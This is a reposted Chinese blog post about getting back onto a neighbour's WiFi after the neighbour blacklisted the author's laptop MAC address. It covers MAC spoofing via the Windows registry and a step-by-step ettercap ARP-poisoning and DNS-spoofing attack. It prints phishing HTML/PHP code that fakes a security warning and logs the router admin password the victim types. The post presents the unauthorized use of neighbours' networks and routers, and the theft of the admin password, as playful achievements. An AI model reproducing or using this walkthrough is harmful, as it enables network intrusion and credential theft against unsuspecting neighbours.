记笔记本 mac 地址被隔壁 WiFi 拉黑以后

Posted 小坏蛋_千千

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了记笔记本 mac 地址被隔壁 WiFi 拉黑以后相关的知识,希望对你有一定的参考价值。

背景

笔者,也就是千千。

千千寒假所居住的地方没有自己搭建的 WiFi,这让整天沉迷于网络的自己怎能忍受,打开 WiFi 列表,大致现在是这个样子滴。

于是祭出第一道神器 —— WiFi 万能钥匙,因为我想周边的人一定有很多都使用这款软件,那他们的 WiFi 密码一定也相应的被上传到了万能钥匙的服务器了吧!

PS: 万能钥匙也有微信小程序啦~ 这样便可以少装一款软件啦~

果不其然,列表中的 TP-LINK_B386 , TP-LINK_5FE7 , fuzheng , MERCURY_leixp 等都可以这样直接连接上咯~

But, 除了 TP-LINK_B386 信号满格以外,其他 WiFi 全部时不时掉线,且网速很慢的说~

于是,对 WiFi 的选择当然是首选 TP-LINK_B386 , 其次 TP-LINK_5FE7 (虽然这一个也是很慢,前几场参加 cf 题面一直加载不出来��),其他的直接忽略 >﹏<

试了试进入路由器后台,发现默认的密码 123456 果然都没有被修改过��,好多人的安全意识还不是那么强欸~

于是,善良的千千只是转了一圈便离开了~

从此,千千开始过着有 TP-LINK_B386 无忧无虑的生活,直到某一天……

那一天,突然发现自己无论如何也连接不到这个 WiFi 了,试过万能钥匙等其他软件都是无解。

初步的判断是:WiFi 主人修改了密码(强度很高的那种),然后万能钥匙等程序的服务器没有更新(因为查看到的密码还是原来那一个)。

尝试抓包暴力破解,可能是字典不太好吧!一个亿的数据中没有一个是正确的。(此时千千已经开始怀疑真实密码的强度到底有多高)

某天,闲来无事打开自己的另一个手机,发现成功连接到了 TP-LINK_B386 ,于是果断判断,WiFi 的密码并没有更改,只不过是我自己的 mac 地址被拉黑了。

尝试手机进入路由器后台,发现默认密码 123456 也无法成功登录了,好英明的 WiFi 主人~

要是千千,一定会默默修改自己的 WiFi 密码,可能是因为强迫症不想看到自己的黑名单里有记录吧~

所以呀~ 如今自己的 mac 被拉黑了,还如何好好的玩耍了呢?

发展

mac 被拉黑了,怎么办呢?

当然可以伪装一个 mac 继续愉快的玩耍啦~ 可是这样治标不治本,千千的手机还是没办法正常使用的说~

那就临时先这样吧~ 千千自己购买的路由器顺丰已经有两天没有更新物流信息了,不知道有没有遇到什么危险呢~

等路由器到了以后,伪装 mac 桥接 WiFi 这样的构思不算很过分吧~

呀~ 开始正题啦~

伪装自己的 mac 地址

因为 Linux 伪装 mac 的设置在网络连接中可以很容易的找到,于是在这里我们只介绍 Windows 。

有线网卡

以前听计算机网络老师讲过这里,有线网卡的 mac 地址修改还算比较简单的啦~



首先打开网络适配器设置



打开有线网卡属性里的配置

然后在 “高级” 选项里便可以找到网络地址啦~ 这里的值需要填写十六进制共十二个字符啦~ (省略中间的横杠,如

0291F6DDA56E)

执行

ipconfig /all便可以发现你的 mac 地址已经被修改啦~(想要恢复的话仍然按照原来的操作将其值设为不存在即可)

无线网卡





关于无线网卡的 mac 地址修改不同于有线网卡的是设备的驱动程序并没有提供像有线网卡一样的修改位置。

也就是说一般情况下我们在这里是找不到那么一个选项啦~ (图上的 Network Address 是做完以下事情后才出现的)



万能的注册表提供给我们一种解决方案:

运行

regedit打开注册表定位到

HKEY_LOCAL_MACHINE\\SYSTEM\\CurrentControlSet\\Control\\Class\\4D36E972-E325-11CE-BFC1-08002BE10318\\,从0000起,鼠标选中,查看右侧,判断名称为DriverDesc的项目数据是否为自己的 [无线/有线] 网卡

按照有线网卡的样子我们在无线网卡里同样的位置添加

NetworkAddress这一项即可(图中0002是我的有线网卡,0004是我的无线网卡)

剩下的工作便和有线网卡更改 mac 地址的过程类似啦~ 祝大家好运~

强调部分

在无线网卡的 mac 地址修改中,首字节必须为 02 才可用,具体的原因就不知道咯~

首先,有线网卡中不存在这种问题,不需要设置首字节为

02其次,Windows XP 的无线网卡也没有这种问题

只有 Windows Vista 或者更高版本的无线网卡,才存在此问题

至此,我们成功伪装了自己的 mac 地址,于是便可以轻轻松松的使用原密码登录 WiFi 啦~

(如果再次被拉入黑名单的话我们还可以伪装成另一个新的 mac 地址)

如何解禁自己的设备

目前我们正处于内网之中,想要更深入的工作便是内网渗透的范畴了。

前面我们讲过伪装 mac 只是一种治标不治本的做法,而想要真正的治疗,首先要想办法解禁自己的设备。

解禁设备,当然要获取路由器管理员密码咯~

在此我们使用本机作为攻击目标,虚拟机主机作为攻击者主机。(实验环境)

网络环境

目标主机操作系统:Windows 10

目标主机 ip:192.168.1.104

目标主机 mac:02:91:F6:DA:A2:5E

攻击者主机操作系统:kali 2.0

攻击者主机 ip:192.168.1.106

攻击者主机 mac:f0:b4:29:33:5f:21

网关 ip:192.168.1.1

网关 mac:8c-a6-df-e0-b3-96

思路

- 首先 arp 毒化整个局域网,开启转发作为中间人(这样就可以查看所有经过的数据包啦)

- 然后 dns 欺骗使得目标主机访问到我们所设定的钓鱼网站

- 积攒 rp 等待成果?

实施



搭建钓鱼网站

这里随便写了两个页面啦~ 代码也比较丑~

开启 apache2 服务,使得访问攻击者主机 ip: 192.168.1.106 可正常显示 index.html

当 WiFi 主人输入密码后跳转至 index.php 记录密码然后跳转至路由器登录界面。

那么有一个问题,当 WiFi 主人输入了错误的密码该怎么办呢?

别忘了我们此时是中间人的存在哦~ 就算是错误的密码,那之后的路由器登录界面还是会记录真实密码的。



index.html

<script>

var pass = '';

while(pass=='' || pass == null)

pass = prompt("检测到您当前的网络环境不稳定,建议将 wifi 可疑设备移除\\n管理员密码:");

window.location.href='index.php?password=' + pass;

</script>

index.php

<?php

$pass = $_GET['password'];

$file = fopen("password.txt","a+");

fwrite($file,$pass.' ');

fclose($file);

?>

<script language="javascript" type="text/javascript">

window.location.href='http://192.168.1.1';

</script>

开始内网渗透

ettercap 是 Linux 下一款强大的欺骗工具,当然 Windows 也能用,它整合了很多很多有用的操作。

打开终端输入

ettercap -G进入图形化的界面

点击

sniff,选择unified sniffing然后根据自己的需要选择要抓包的网卡(这里我们使用wlan0)



点击

Host,选择Scan for hosts,然后在Hosts list中查看当前局域网下的设备

将目标主机

192.168.1.104加为 Target 1,网关192.168.1.1加为 Target 2



选择



Mitm,ARP poisoning,Sniff remote connections,然后点击确定,此时网络已被 arp 毒化,我们便是中间人,点击Start里的Start sniffing开始嗅探



查看 arp 缓存,发现攻击前的网关 mac 的确是真实的,而攻击后的网关地址显示为攻击者主机的 mac 地址,也就是说接下来我们访问互联网的所有网络请求都会经过攻击者的主机,至此 arp 欺骗成功

测试上网一切正常,在被攻击者的眼中,目前什么也没有变化,他并不知道自己与网关中间是否有第三者(当然这只是针对普通人啦~)

此时我们便可以在

ettercap中看到所有经过的数据



进行 dns 欺骗使得被攻击者访问的所有域名全部解析到攻击者主机,用 vim 打开

/etc/ettercap/etter.dns

在适当位置加入以下部分(这里的

192.168.1.106为攻击者主机 ip,类似于 hosts),保存并退出* A 192.168.1.106 * PTR 192.168.1.106在



ettercap中点击Plugins,选择Manage the plugins,找到dns_spoof双击并启用该插件,此时 dns 欺骗成功

打开任意一个非 https 的网站,发现其 dns 域名解析已经成功变为攻击者主机 ip 了,显然打开的是我们之前建立的钓鱼网站



我们随意输入一个密码:12345678,呐~ 成功跳转至路由器登录界面

然后再看看攻击者主机下所记录的密码,成功获取,至此我们便得到了最重要的管理员密码

解封设备

有了管理员密码,解封设备当然就变得简简单单咯~

如图已清空,终于可以再一次无忧无虑的蹭网啦~

后话

果然这种长篇一步一步的文章还是不适合千千呢~

从早晨写到下午终于写完啦~

中途突然又觉得文章的内容太简单想放弃,不过还是坚持下来了~

就当是一次完整的记录咯~

另,此文章仅供学习,测试请尽量自建环境~

切勿越过法律的边缘~ ��

以上是关于记笔记本 mac 地址被隔壁 WiFi 拉黑以后的主要内容,如果未能解决你的问题,请参考以下文章